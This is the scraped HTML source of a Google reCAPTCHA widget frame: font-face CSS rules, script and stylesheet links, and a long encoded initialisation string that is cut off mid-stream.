  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yoamQbbqVyRXdkxgjDoyvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yoamQbbqVyRXdkxgjDoyvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yoamQbbqVyRXdkxgjDoyvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldd1PCkMKCw7sQZ8O2ImnDtsKrU3jCscO5w7BmVsKJPsKWY8KOHsKRwrRPwr3Cuh4LwpxBw6vDkR5EwrzCvlkNwrrDonRqFsOfwrtqw6HDnmvCpl8fwpjCs8O/w77Co8Kow6RUJ2NmUmfClghZd8KRfXLDo8KNfyd6T8ObwqkkNTkwSsOiw57DvxXDrMO1RsO/[base64]/CqXVXDMOaAsKNfEPCpWYcHFrDpE3Dr8OdwosDZMKVSsK9w49eGcKcL8Ouw5vCrXfCqsOzw7QlWcOBVTkJHsO1w6nCmcOLw4rCk25Ww7prwqDCu3gOCCJhw4fCpQjDhl8cQCQKFD1jw7bDsDJjASlUaMKow50Yw7zChcOYecO+wrF4OsKtHsK/WEd+w4jDoRPDusKcwrLCnHnDhEHDtD4xTCEjQB4sWcK7woJ2wp9gLSYBw7HCoyFPw5XCvXxnwoI7PEbCgVgVw4nCtcKkw69MIXnCimvDksKpC8KnwpHDqH4xNcKowqPDosKIPXQrwq/[base64]/YFY8UcK2wp/[base64]/DlxYCw4LCiw0+XVdDwoV8DMO9J8Kpw7bCkmrCk3TCu8KjRsKiGzlAUBI7w7HDvcKVw47CmV1OYwrDixYVDMOZeiR1YRfDhn3CkAskwpMTwrUHZ8K1wpVFw68IwphITsOra3I9PAfCl0PCrGwYcQw/cTjDo8KYw7k7w77DucOKw4pRwq3Cq8K/CipQwpnCkBbCgWNuXsO5RcOXwrzCgsKkw7XCm8OVaHjCncOQYHHDiRF/XEJywrdFwqESw5LCr8O0woHChMKJwqYvZmrDtm8xw4PCkMK4X2Bgw61Kw71uwqTCtMKXwrrCt8OJVQJ/woRgwo5qXyDCn8K7w4Ahwq5NwrBjLxvDpsKzLAIOJBrCmsK/[base64]/CqsOWNV/CtzJNwqBGw6hlbsKMelNxbMK1OmfDjxl7w648wozDv8OvcMKWNsOcwodbw6/[base64]/[base64]/[base64]/DlsOBElPDrS/DvxvCvWLDn27DtGfCoQnCnMKmNMORZcKCBsKPB0DCs3wdwrjCj2otM3ofLyfDhmPCrCzCisKSSGVjwrt3wrxTw7LDisOgUG49w5nCo8K7wpzDisK0wrPDjsOxQl7ChhpOCMKZwrDDiUsPwqxxQ2/CpAV1w73Ci8KqO0rClcKvX8KFw5HDgRYLb8ONwr/CvxhXNsOWw6oaw6Fmw5TDty3DghYvPMO/w6sZw602w6A8S8OFaBzDvsKYw7EXTsKLZcOSKkDCqsK7IQMiw40cw4zCpcKqXnfDjMOaQ8OxRcKsbcOsZMKwNsOcwqPCkApEwp5BesO4PcKJw6BYw6NcV8OVf8KIRsOfL8OZw6EJZ03CiV/DvcOFwoLDs8ONQcKPw6HDt8Krw4B5NcKRNMOlw7Aawowsw64cwpEjwpbDoMOHwoLDoB5XbMK/CcKKw69vwrTChsKQw5M3Wg4bw4zDt0BvKQbCjEMmH8Kcw4MRwrPCnghbw7vDuzXDu8O5wrjDgsOxw7fCkMK2woBKZcKpDx7Cr8OANcKReMKkwp5aw4/CmlI8wq/DgjFbw5DDk2h/exfDiUjCsMKvwofDpcOuw4AaESxbw7zCocK8QcKWw5tAwpzCq8Otw7rDkcKuFcOlwqTCvloiwpMoXw57w4Z0X8OIfQZXw6A9wqPCmF0Tw4LCqMKLHyMAWBbDliXCj8Olw5TClMOywqdpBgxuwqHDvynCr8KHW0Newr7CgMKTw58MKR40w5/[base64]/DrhbDpz3Cl8Kqw7hFwq4pw6xsQhHCk8Olw4bCp8O9w4fCmlfDq8Kmw5FAFSgcwpgGw5k/eRnClsOUw5J3w7FCNU7DrcK+YMK8YFcmwq4KJEzCkMOcwp7DocOYG27CngbChMOtesKDBMK8w7HCgMK7L2lgwpzDu8K1IMKfFjXDmnbCmcOZw6YDB0jDhyHCgsOKw4jDgmASM8OFwpxfwrowwoMpORJRGk0Qw6/DjUQ6J8OPw7Nwwpllw6vCs8K6w7HDt1YXwq5WwqkxNBFXwoFRwokBwofDlBEdw5nClcO8w7dcJcOFU8OGwosQw5/CrkTDrMOKw5rDn8KtwpIhe8Ojw6otTsODwrTDsMK0wp97QMKWwoFSw7LCmQPCp8KFwr5pFsKcTSVvw53Cg8O9J8KTUARzfMOfwopeUsK+YMKAw6olJxgeP8KmB8K1w49uNsO8VsOow4BVw5XDhxLDl8OEw47Dk1/DtcOsUx3CocK6N8KxGcO6w5zDvAVoCsK4wprDmcKYMMOPwqBPw7PCuBU+w6wvasKUwqbCucOeYMO9aErCnn8SWSBOYTjDgTzCucKvf35MwqLCkFR+wr7DicKiwqTCoMOVJGzCo27DjynDsT0OIMKELRQGwoTCqsOqNcOCM1sGacKJw5kYwpjDtcOcdcKgK1PDjA/CksKxNsO1CMKGw5kWw5vCjxc/ScKbw7JKwoFswosCwoFow6VMwqTDs8K4BG/[base64]/Ci8KCVSs4wp3DpBduKkzDv8KzCsOLGcKuwqZQY8K6O8KwwqovM0xdWgRYwq7CqH3Dq1ABHcOaTW/[base64]/Dn3UTcsO+w47Dm8Oiw7ISS8K7BcOfYMKQw5vCoR5+ccOcw5bDq0fDtsOlew49wo3DrzAvPcOgWkjCrMKbw6s1wpdtwr3DrR0cw6LDn8K0w5/DsGwxwonDoMOBW35swovDo8OJbsKRw5NkbUkkw7oWw7rCiH0AwqzCryNzURDDmCfCjwvDkcKrNcKvwpIIdHvCkkLDklzCox/DpQIawpNIwqAVw4zCjznDkhzCncOifVLCq3HDq8KYLsKZNil/OUXDj1seworCgsK6w4jDlMOGwp3Ds33CrEPDkDTDrT/Dl8KodMKawoxswpJXcnxxworClmdbw40EP3A+w6JuD8KLPQbCgwxLw6cETMKgNcKGw6cAw4fDh8OPY8KwAcO7A2USw7rDicKfbVlDQ8KywoQawojCsCbDiH/Dn8Kew5MbVDtQf3wuw5Vrw5QowrVsw4JBblI2ITfCjFoXw5k/[base64]/[base64]/UMKfwpNaT2A1w5YlwpzDniTCrMKVw7NKdkvCn8OeeDTDngU6w7stNwdoCxRywqDDnsOow6rChcKLw4fCl1rChwJZGMO7wq1wRcKOKFrCvngtwpDCtsKIwpzDl8OOw7bCkz/ClQ/DlcOJwpotwpLDgsO1TWxzbsKZw6XDqmLCimTCsj7CoMOoMBFFKWYBTEt1w7wOwplwwqfCg8K5wopnw4TCiE3ChX/CrBc3C8KsERBMJcKNOMK0w4nDmsKIcERYw5jCusOJwrBHwrTCtsKeQDvDpcOeYFrCnm8bw7ouTMKvJkBsw7V9wp9AwpjCrm3CjTstwr7DrcKTwo0VA8O4w47Dk8OHwr7CpHzCrR9HDTDCpMOiRAEdwpNgwrpkw53Dpw9dGsKxaiQCQX/CpsKQwq3DqkcTwqJzNxspDAQ8w4BCJ28gw5RKwqsMVwIcw6nDpsK5wq3CpMKgwopxSsO9wqXClMK8FR7DugbCt8OLAcO6I8Ogw4DDsMKLZit2anTCtVonHMO8KMOCaHgESWUMw6t8wo7CocKHTgkbOsKdwpXDpsOFEcO6woXCncOXGl/DrRl7w5AoHm52w6J4wqTCvMK4NcKnDz8xL8Kxwqg2XWdWQHPDp8O8w6oMw6bDgijCnQwUXX1/wopowq/Ds8K6wqkfwpPDtTbDtMO4NMOLwqzDi8OUfBvDohfDjMOHwqo3TgUcw6QCw7lyw5PCs07DsSJ2dsOPfHpvwqjCnRvCncOuJ8KBNcOwBsKSw4bClMK3w649TBVTw7bCs8OLw4PCisO4w5omZ8ONX8OXw54hwprDlHzCvsKtw6zCuEPDiHFcNC/DmcOCw54rw6bDjl7CkMO1esKPUcKWw7bDqcOvw7hHwprCsBbCh8Ktw6LCoD7ChcOABsK9EsOgTkzCr8OESMKqO3B8wrZfw6bDkk/CjsOTw6pDw6ETTy8pw4PDtMOVwrzDtcOVwpDCjcKdw4Iiw5tNAcKzFsKXw57CvMKjw6PDn8KLwpAtw4PDgzJbSm8oVsOzw7ksw73CvH7CpQ/Dh8Odw43Dmj7CqcOXwr5Rw4rDhjDDkzwOw6VyHsK5UcKEf1TDiMKzwrcIeMKAUREVc8KbwpB3wo/CllrDtcK4w7InGXEjw5oYEWJXw7tGf8OyAEjDj8KycnPCkMKLJcKHPgTDpTzCq8Oiw6DCvMKaFgByw45bwrVdLUR/ZcOBCcKBw7fCmsO/EzHDnMOUwpEiwoI3w5B+wpXCs8KNTsOSw4XDiyvDkjTDisKgCMO9JCoXwrPDnMKVw5jCmh49w4zCjsKMw4c/OMOEHcOIAsOecA5zF8O8w4TCiGYTbsOYdkg1UHnCsFvDrMOtOE52w5vDjlFWwpM/MALDhwJXw4rDkCrCjAs4TlBSw6nCpk9mWcKqwrwWwqfDqC0Zw6jChj9+ZMOhdsK9N8OQAsO6U2DDvz5Kwo3CmT/DoCBoQMKJw4YuwpTDr8O/fMOSGVLDiMOycsOQeMK4wr/DhsKBMw19dsKqw77CtSPDiE8iwoRsQcKewovDt8OmBQBdfMOXw6HCrWhWdsOywrjCgUDCq8K5w7p/[base64]/CrWPCsXTDoMKXUMOxwonCtcOswoXDuMO8w7XDtWYnLMOeVVrDnC49w5DCmVl3w5Y/YU7Cnz3CpFjCn8KfZcOcA8OoZMOaUkdVAHtowrJ5LMOAw73DoF1zw7A4w4LCh8KKbMKBw7Bvw53DpRvCozo4KQ7DiEvCshMsw7Rnw4hNSmvCs8Oiw73CpsKvw6QWw53DkMOWw7tmwrdYTsO6GcOvFsK6YcKqw6PCvcORwo/DpMKSOEgSczJuwq/CtMKPLlXCkRBYCsO7IsOiw73CqcKVOcOUWsK/[base64]/[base64]/DlMKRJmfDjMKlwoDCjx4Fw4XCl8OQAA3CtEJNEsORSlzDr0A9QAkGOsO/[base64]/JsKbYSYEwqhwwp3CicONU1Qxw4DCvnElA8KjwobCg8Ocw6keSGzChsKZVsOVGXnDqgjDjlvCmcKFFRLDqhnCsFHDmMOewoTCnWEdE3gYWTFBUMK7e8Ksw7jDqmPDhmkOw4LCm0NOIVTDsSrDlcODwobCq3NOJ8Okw61Swp52w7/DuMOdw7JBGMK1LTIfwqJBw4HDiMKOISgwACwFw5l/woYGw4LCp3LCqMKcwqF3OcKSwqvCqU3Cnw3Dh8OXHQrCrUJHIz/CgcKFZQd8Vw3DksKAcwdpFMONw5ZQRcOPw57DlEvDk3VHwqZeLU89w5A3ByDDp3DClQTDmMOnw5LCmBUbLXLChV4bwpXCr8KAQT1xHl/[base64]/CkRg4PGdFw4UNw7fCtgo9cjsrcANDwrMpWX1LEcOJw4nDnn3CvjlWNcOuw49Sw6Emwp/Do8OTwr0aAELDisKbVE7Cg2BQw5t+wq/CqcKeUcKJw65PwojCp2p3IcOMwpvDg0/DoEfDk8Kyw68QwpJ2ewxnwrPDpcOnwqDCrCYpw7XCusKkw7FkaEZswoDDjTDClhhDw6DDuTnDiQp/w4vDvg3CkD0Kw4vCvG7DlsOzLMOqV8K7wqrDjALCu8OQBMOLVXRqwrfDu23CjcKCwp/DtMKhbcOqwqHDvGFuN8KAw4nDkMOcdsOXw5rDsMO1F8Kmw6pxw5YjMT47BMKMKMOuw4oowqQ+w4E9RHN8e0DCn0fCpsKzw5EBwrQLwq7DrCJXKlHCr3oBAcOTU3toW8KkHcKswqDCvcONw4fDnV8IfsOJwpLDhcK8YBXChTICw4TDm8O3AcKuA0M8w4DDnhshVgQ/w6wzwrU8LcOEL8KKGX7DuMOfY3LDpcKGBlbDtcOaDz53GGpQcMKXw4cVCXctwqhiEl3Ck3AVcXtofiIZQSvCtMO6w7jCo8K2V8ORPDDCixHDq8K0AsKww4TDpmw7LxAFw77Di8OZZGTDocKzwopiS8Ocw6UxwpnCqgLCi8OyOTMSZXUHU8K9H3xIw4/DkC/[base64]/DrDXDqMO+LsOwImXDisOeOQfCj8KEUDgWworDon7DvcKewpLDjsK3w5EXw57DksKJJA7DnknDiVsOwps8wp3Cnjd9wpPChD7CpzJFw4zDs3cyGcOow7rCjQ/DpzpAwpghw7PCtMKUw6tYEmJXf8K5GMKEK8O4wrlUw4HCqMKqw7k4MBxZP8KvGC4rBWMuwrDCjjDCrgNBMAVnw4zDnD4CwqPCuU9sw5zDhB/Dm8KFDsKuJG9IwqnCnMKyw6PCk8OFw6bCvcOnw4XDo8OcwoPDqmjClXYOw64xw4jDoGrCv8K5OWkBdzsTw6A3AH5Cwp0TLcK2GnsHCCTCg8KEwrnDncKVwqRvw5tvwoF6XXTDsmPCl8KXYWF4wqpbAsONeMKEw7FlZsKHwps1w5NXKXwYw78Iw6o+Q8O4IVXCsi/[base64]/UAECEyjDn8OswrvCoBvCkMOXEcKcwpI6w4ZxDsOSwoF8wpjDhsKHE8K0w4dNwrYRWcKMFsORw5gcBcKhI8ObwrdbwqAnTjZ/VlMVWsKPwpHDsBfCqHg2I07DkcK6wrnDoMOHwovDm8K/DyIow484JcOZCUPDscKmw4FTw5vCnMOmCcKSwrnCq3sUw6HCqMOtw5daJhNbwrzDmsKmZypIbk7DtsOnwr7DjDZ/H8KXwpPDqsOmwrrCicK3NkLDk0TDtcKZPMO6w7x+U0kqYSvDjmxEwpzDtlxFdMOLwrLCicODUSRAwq8nwpnCphXDqHA0wpoZRsKZczpXw7XDuXvCuyZbXEbCnyNuS8KfIcOpwoXDl2Mvwr4wZcOvw7bCicKXA8Kvw6zDusO+w7NJw50pTMKMwo/Dt8KMBSlZYsOZQMOGOsKswqgmBmxTw4xhw48Yb3sKHzbCqU5jU8OYNl8UIGZ6w6kAPMOTw57DgsKcJgJTw4tRK8O7OsO7wrIncETCnmUSWsK1ZW7DlcO5PsO2wqN9DcKRw4XDuhwfw4wFw789MsKOIhfCucO1G8KFwpXDq8OKwroURX3CuH3Dti1vwr4Tw6fChcKOTm/DmcK4EmXDnsOlRMKGCD/CmF44w45KwrbCkgguCsOdIxorwoIca8KFwovDuk3CiFvDqS7Cm8O8wqHDjMKdBMOUcEFew4FqYkBHb8O5RA7CocKtMMKBw7ZHFwvDmxM1YWXCgsKKw4obF8OOSxkKw58iwrFRwotow5jCgX7CsMKtIgsgQsO2QcObSMKyXk5XwoLDn20Pw4obZwrCjsO/wp45XE1yw5g9wovCg8KHIcKWLDwpW1PCgMKeV8OVbcOcNFEqBELDhcK+SMOzw7jCjS/DvFF0VVPDthc9bWwww6XDjxvDoRnDsXHDmcO7wrjDncOpGcONfsOXwqBRbHxrR8Kew4rCgcK0TcO9KUlXE8OLwrFlw57DsH5iwoHDr8OIwpwOwrY6w7/CkTfDnmTDsV3CscKRFMKUEDJzwpPDu1bDiQ82em/CnyjClcOew73DnsOnGjlHwprDtsKfV2HCrMKnw7l5w5loUcKHM8KPPMKGwqQNSsO2w4wrw7rDjnYOBBx2UsOnw5l7bcOkWRp/PV50D8K2VcO5w7RDw64YwoxJV8O+N8OKF8OrSQXCgB5ew65ow5nCtMKMaytMMsKDw6owJXfDg1zCg3fDnhBBAC7Cn2MbBMK+JcKPSE/ChMKbw5bCn0vDncK0w6MgWi5Iwqdaw5XCjUpvw43DtFk7fxXDisKrMzRhwpxUw6Qjw6fCpFFNwozCgcO6AFcAQFJ2w6hfwozDuykbccOaanwBw4/CtcOsTcO1KyLDmMO/[base64]/[base64]/DtCLDmMONSMOWNsK3w4/Dg8K7BsOHw6lvM8OfLlvChQE2w7olWcOGYcKkbHoSw4QPaMKALTPDhcKDO0nCg8KtDsKid1bCkQJAOHbCjxHCqXpGDMODcX5ew5bDkQ/ClMOUwq8Mw7pSwo7DisOfw79cd3DDtcOMwqzDvVvDi8K2WMKsw7fDjhrCjUbDi8O3w47DsDl8MsKlJS3CnhrDqMOuw7bCljwDXWbCoG7DtMOBKMK6w7HDvCHCumvCmANJw5vCtMK1dmPChSAKXzjDrsOcfMKFI3bDpQHDtMKHYMKtHMO/w4nDsV0Iw6HDqcKuFzo7w53Dt1bDtXdNwotswqzCvUFPPyrCih3CsCIECFLDlSfDjHTCqgvDtRIuM15fa2rCjRhCMz48w5tuUsOFVnU9QGXDkWR7wqF/RcOnMcOUVXZ4R8OAwpnCsExFWsK3XMO/QcONw7k5w41Jw5TCtGdAwrN9wpLDmwPCnMKRVETCnV5Aw5LCqMKCwoBJw7Umw7AgIMO5wo1/w4LClHrDv2wRWTNPwrTCtcKEbsOaSMOxdsKPw6DCsS/DsS3Dn8KjIWwkfAjDo1Nqa8OwBScTJcKLSMO0cWYgASMoesKXw5gkw69Yw6XDv8KyHsKDwrs9w4fDr2lVw7wEf8KwwqM3S1syw5kqecO6w6RzAcKQw7/[base64]/Dp3VKw5vDisO4wpDDmyxVw4ABbsOCD8ODw4fCpsOFccK/GMOkw5DCtsK7I8K5KsOWK8KxwrXCnsK1wp4Kwo3Dt3kmw41jwrlHw7sPwojDnDTDjwLCiMOkwrjCgW07woLDoMOaJ3I8wpPDtX/DlAvCgkjCr11WwrBVw71Yw6I8FDtmBF8mG8O+VcOjwqpVw5vDqRYwLisnwoTCrcOABcKEUEcgw7vDqMKFw6DChcKuwq8qwr/[base64]/w6dcwrTDosKGUMO1worDgwHDmsOfNMKGwqwzQMK2w4FjwrkfeMOhTMOKSkfCjG7DiB/[base64]/J8O2wpDDnHxYA1jDk8OkJnnCmCZ8csKew63Cn8ODTxTCuj7ChMKuBsKuM1rDp8KYbMKDwofCoTh2wonDvsKYaMKef8KVwr/CvSkOcx7DkBrCuh5pw7khw7DCpsKmLsKMZ8K0wq1hCE13woHChMKlw7LCvsOKwqMKagYCKsKSNsOwwp91dRFTwqpmw7HDusO4w4gWwrDDng4kwrTCnlg9w6XDksOlJGbDs8OewpIQw7/[base64]/[base64]/CvSJXw53DssOJw7HDvxPCgW9cw64mX3/Cuix0G8OYw5dKw7zCh8KQeTgwLcOiMMOGwoTDtsK/w4/CicOWJzPDn8OIG8KWw6vDsiLCm8KuD1JLwoELwqrDpcKJw4kUJ8KhQVbDjMKFw6rCqGbDgsOKRMKRwqBHdgAXAURULyNFwpLDiMKxU3JOw6fDlx44wphwZMKEw6rCpcK4w6nCnEUGfAIFVikMJkASwrvDvhEKBMKpw5wFw7LDhgh/SsOMP8KVXcK7wqzCj8OGUmpbTyLDhmcoBsOMBXnCj3oawrTDicKFbsKnw7HDgXbCv8Krwo98wrB9YcKSw6PDn8Ojw5RUw5zDm8K4wrzDuy/CgT7CqU3DmMKRw5jDuzLCpcOSwo/DssK6KloYw4Blw5BsNcOtNwzDjMKCfSvDsMOML0XCsSPDjMOsLMOlYEEpwpTCs0Q6w5MTwr4Ywq7CrQDDm8KWNsK9w50OZBkVb8Otf8KrBkTChHBvw4Mie11Hw63CrsOAQl/[base64]/BMKeQsKywp3CrwAywptEEjLDkcOfOsOcDsOYw7NAwqDCjMOTBzR4Z8KwHcONVMKODDYnKMKhw4LDnAjDhsOJw6hOFcKSZkcWSsOvwo7CvsKyUcOyw7c0JcOpw6woUEHDkUzDvsOzwrA/[base64]/DnsOOLcOIw4hdw6fDqy86HlUoMcObOXrCm8Ouw40JG8O7wqR2JFQlwprDncOXwr/DrcKkAMKrwoQPbMKZwr7DoBnCu8KoP8K1w6wJw5fDrhYlQxjCqsOLKG0wOsOWKmYRWhzCvVrCsMOdwoDDjlErYBgNc3nCo8OhccOzfDQXw4wGIsOjw6R1K8OkHcKwwrhpMkJWwqfDtMODQhPDlsKWw5BQw4rCvcKTw5PDpQLDnsOQwrNMHsKXaHjCvcOGw6vDjCx/LcOvw7Rhwp7DrzVLw4/Dg8KPw7fDn8K1w6Ecw57CvMOqwqRoURVqURYYZCDClRdxDkMkdwcOwp4Xwp0YXsOvwpwUNg7CocOGE8K/w7RGwpwXw4/Cm8KbXTtDHkLDqGA7wr7Cjl4Dw4LChsOZSsK6dz/DtsOsO0bDkzJ1IkrDvsOGw68TRsKowp4Lw7swwoF/wprCvsKXYsObwq4Dw50kXsOYKcK8w77DhsKDE3Vyw7DCqmp/VmZlUcKeYCRTwp3Dj1zCuSdnSMKQTMKaaH/CsUPDiMO/w6PDnMO6w4YGEkLCmDMiwocgfAsFHcKMPhxeKlXDizhedE5UYHB4dFsFNjfDqzcjYMKAw4V8w6vCv8OBLsO9w7Ecw6AjVHnCl8O/wp5DG1LCpTF0w4TDrMKvEcOcwo4vV8K6w5PDosKxw6XDsQ7CssK+w6prfTnDosKdMMKyKcKiODNoOwFUWRjCo8K5w43CjRLCrsKDwqB3VcOFwrJDGcKXaMOALcObMQ/[base64]/TF/[base64]/bcOdRkzCg1TCpQ11FlbChTUAwqogw5Mlwo/CicO2wrTCrcKVSMKiHFfCrF/[base64]/CsDAHw6rCmnjDqcKwwo5KPsKhw7wbHMOsGkrDiCsewoVWw6AVwrPDky/Dk8K3BgvDhSvCmSXDuSnCpURsw6EeYVbCsmTCm1QWd8KCw4LDnsK6IDLDj0t4w7HDt8OmwqpfPUHDm8KrSsK+OcOswq05Lx7CscOxNB/DpsKyCnZYUcONw4bDmQzCs8Kjwo7CvzfCkTI4w7vDoMOPdMK6w7TChsKww5fCohjCkTY7YsO+MWHDk2bDvVNaJMKBcmwYwqp2SRBvK8OLw5fCoMK6ZMK8w6TDvFs/wq0iwrrCqgTDssOEw5l3wonDvE3DjhjDlmVfe8O6ER3CuybDqhzCucOcw6cpw4LCv8OGPw7DoGpKw7QZd8KnOGDDnh4tbWvDjMKOfVBFwqdwwohQwqkSw5VTQMKqEsOJw4Ebwq8/[base64]/Cp8K0EBEgXMKuOzDCrVzDrk1YTgM3w5zDrcKFwpbCh1rDqsOKwpwxLMK+w7vCt13CmcKSZMKUw4EBRsK4wrLDvljDojfCvMKJwp3CjjDDrcK2S8OGw6jCim4yPcOqwpV9TsO/YSwuYcKAw68xwrBAwr7DjSQGwojCg0tEblk2L8KtGxQ1PmHDkFN6UBdQGik1ZDzChATDsBfCoR3CusKkBjXDiTrDjXxBw5TDhAACwoApw6/[base64]/LsOEUUnDlcKvbW0KCMKjw4twWXEGwp4GwpzDp0BDVcOvw7EjwoZCasOqZcKkw47Dr8KqSSLCnADCtE7Dk8OtLsKpwr8GECfCtRTCicO9wqPChcKWw43CsWnDv8OswoTDlsONwrHDq8OQHsKLIUElMTvCqMOdw53DuC1OQTF5G8OMKB04wr/DuQXDmsOaw5nDkMOpw6fDuxbDiB4uwqXCjwLDkFojw7XDjMKXeMKNwoLDqsOmw5kLwph8w4vCtlghw5N8w6hRf8ORwpnDq8O5L8OqwrrClQvCkcKdwonCoMKbb3XDqcOhwpYZw75gw5wpw79Cw7bCsmfCicKowp/[base64]/CpkrDqH1Bw4rDmCU5AVswCVlGZMKgwrQkwoM3esOUwqIzwoxCOCHCoMK6wp5tw5h6ScOXw7LDnxQjwpLDlFvDng1/OlE1w4BKZMK6HsKywp8zwqx1E8Kxwq/Cjl3DmG7Ci8Orwp3DoMOUXlrCkCfClxEvwrZCwpoeL055w7PDh8K5ASxuJ8OswrdTJmYOwqJ5J2bCuwVffsO3wqkzw6ZDK8O+K8OuCytuw5DCkR8KOCd/AcO0wrgnLMKiw5rDowR4wpDCj8Oyw7NWw4t+wonCt8K5wprClsOAF3bDvcKiwopAwp0HwpZ4wrMMTMKPd8OCwp0Xw6k2OAfCqE3CmcKNccOGRz8Bwp4Wa8KdeF7CoHYvdcOmAcKJfcKSbMOqw5jCqcOgw6nCqsK1AcOlc8OQw67Ds1ohw6jDpDTDrMKXTkvCjHE0N8O/[base64]/[base64]/Di2rChDUBwqxxbVTDmXN4YX7ChcKvw6sBwrcqAsOTasKzw4vCmMKSN2XDh8OwcMKubyoZKsOSaDleJcOdw4A0w7HDrz7DiBvDgyFsFl4KbcKqwpDDssKfZVzDpsKOOMOYDcOawq3DmBcZMS5Ew47Dn8O0wqd5w4DDu2PCog7DtX8dwp/CtWbDqhHChEQcw6oVKyhFwq3DhAbChsOsw5/CoynDicOMK8O3HMKlw60+VEk6w41CwpwtTTTDmnnCnlDDkQHDri7CosKzKcOFw5Qbwo/DkUDDkMOhwphbwrTDisOzJm1OP8OnMMKxwpgZw7Asw5Yia3bDjQbCiMO9XQfCp8OlYktqw41sccKuw7Unw5Y5I2E+w73DszbDlyzDu8OgPMORNWfDhwRHW8KOw7nDhcOtwrbCjTZpOyPDkW/ClsO/w7XDpQ3ClhfCt8KqVz7DskzDk03DlyHDrXnDrMKfwoMTZsKgT0XCmmt7LAXCnMKlw4cIw6smScOrw5J+wqLDrMKHwpArwrTCl8OfwrHCrjvDlSt8w73DjnLCqRA/[base64]/DgMODw59AwqAZEcK1wrDCl8O4w6MBw75nw6wxwoBZwppHJcOwHMKlJ8OcecKqw5wTOMKXXsOzwoXDpDDCqsO7JlzCjMOgw7RJwoRcX2UWeXjDgXljw53CusOQXVUrwoXCuAvDqD8tKMKbAk50fQgyHsKCQGNqFsOKKMOlekzCn8OTdnnDr8K/[base64]/IGdww7ZZDsO+w4JdEcOWQsKLQ8KvwpzDoMO5wo4PP8OSw74kEUXCkiIKIUjDvx5NfsKBHcKxPy8pwotaworDr8KDTsO3w5PCjsOBWMOsLcOLWcKkw6rDq27Dpz0iSggRw4/CicKrCcKiw5HChsKyJ1EeaWBLOsOeQnPDn8O8BDzCnkwLcsKawrrDhMOfw6BTWcO3EsOMwptKwq8kS3bDvMOuw73Cg8K2emoAw7cww43Cm8KeTsKnO8OwTcOfP8KXJUkOwr4qAXYmVDPClExYw7/[base64]/CmijDuhDDm8O0bxBtw78yw4VhXcOtKSvDk8OUwq3Ch3DCpx9Yw7/DkEbDqRXClxoewrXDkMK7wq9Zw7NWYcKAOTnChsObJMKywrbDoSo2wrnDjMKnFykWUsOnOkUVE8OFS0fChMKgwoDDmT1sFBQaw7TCn8OGw4xMwrTDgVXCthViw7DCqBpPwqs7aTswXmjChsKqw7fCgcOtw70tNjbCqyl+wqtuEsKhN8K/wp7CsjEPaH7ClT3DhG8TwroRwqfDqnhzenwCacKkw44fw4Z0wrROw5/Drj/CuSvCicKVwqDDhkwvcsKzw4vDkBUQa8Oow4TCqsK5w4vDqkPCnWNBSsOLMMKrJ8Klw4fDl8KkLQ94wp3ClMOBaX82NsKRBHHCon8Dw55dQg5iXcOHU2nDl2vCgMOuKsO7UQvChFolN8KzY8K+w7/Cg0d1U8OnwrDCicK6w5zDvjpfw7xQF8Oww6AFHEnDrglfN1JZw6YuwrYGI8OyFz5+T8OoblbDrVc/QsO6w5cxw6bCncOoRMKowrfDp8KSwrEHGxXDusK2wr7Cvm3ClnQCwqs8wrR1w5zDrGjCrcOpO8KEw6sTMsK8csKpwpdARsOUw5djwq3CjsKFw6jDrHPCoVs9QMOTwrhnfzbCj8K/MsKcZsOZWzsbM1/CmcO4SiIMYsOUUMOBw4VzKibDo2IfKGdvwqN/w7wmRcKXesONwrLDjhnCmVZVRHfDuhLDmcKlJcKRWxIRw6A0ZHvCtVZhwosew6vDr8KqHwjCsVPDocKqT8KOQsOAw6Nzc8OPJMKjVVPDoyV5H8OPw5XCsRQJw4fDk8OcdsK6esObGVd/w7BuwqdRwpcdPAcFYkLCnxLCl8OMKhUVw57Cm8O9wqjChj4Iw4k9wpnDt0/D